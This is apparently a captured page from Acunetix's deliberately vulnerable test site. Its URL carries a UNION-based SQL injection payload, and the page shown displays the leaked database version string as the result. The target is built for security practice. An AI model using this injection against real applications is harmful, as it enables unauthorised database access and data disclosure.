 testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,@@version hakeem
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
Fractal Explorer
5.1.73-0ubuntu0.10.04.1
7
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2006 Acunetix Ltd